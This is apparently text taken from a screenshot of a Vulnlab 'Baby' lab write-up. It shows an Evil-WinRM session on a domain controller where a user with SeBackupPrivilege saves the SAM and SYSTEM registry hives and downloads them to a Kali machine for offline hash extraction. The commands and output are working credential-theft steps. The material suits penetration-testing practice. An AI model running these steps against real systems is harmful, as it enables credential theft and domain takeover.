 *Evil-WinRM* PS C:\Users\Caroline.Robinson\Documents> hostname
BabyDC
*Evil-WinRM* PS C:\Users\Caroline.Robinson\Documents> whoami /priv
PRIVILEGES INFORMATION
Privilege Name Description State
SeMachineAccountPrivilege Add workstations to domain Enabled
SeBackupPrivilege Back up files and directories Enabled
SeRestorePrivilege Restore files and directories Enabled
SeShutdownPrivilege Shut down the system Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
*Evil-WinRM* PS C:\Users\Caroline.Robinson\Documents> reg save hklm\sam sam
The operation completed successfully.
*Evil-WinRM* PS C:\Users\Caroline.Robinson\Documents> reg save hklm\system system
The operation completed successfully.
*Evil-WinRM* PS C:\Users\Caroline.Robinson\Documents> reg save hklm\security security
reg.exe : ERROR: Access is denied.
+ CategoryInfo : NotSpecified: (ERROR: Access is denied.:String) [], RemoteException
+ FullyQualifiedErrorId : NativeCommandError
*Evil-WinRM* PS C:\Users\Caroline.Robinson\Documents> ls
Directory: C:\Users\Caroline.Robinson\Documents
Mode LastWriteTime Length Name
-a---- 10/8/2023 6:06 AM 49152 sam
-a---- 10/8/2023 6:06 AM 16625664 system
*Evil-WinRM* PS C:\Users\Caroline.Robinson\Documents> download sam
Info: Downloading sam to ./sam
Info: Download successful!
*Evil-WinRM* PS C:\Users\Caroline.Robinson\Documents> download system
Info: Downloading system to ./system
Info: Download successful!
*Evil-WinRM* PS C:\Users\Caroline.Robinson\Documents>
baby
File Edit View Go Help
kali opt Vulnlab baby
Places
Computer
kali
Desktop
Trash
Practice
opt
Documents
Music
Pictures
Videos
Downloads
Devices
File System
Network
Browse Network
notes sam system users.txt windapsearch.py
5 files: 15.9 MiB (16,707,984 bytes), Free space: 37.8 GiB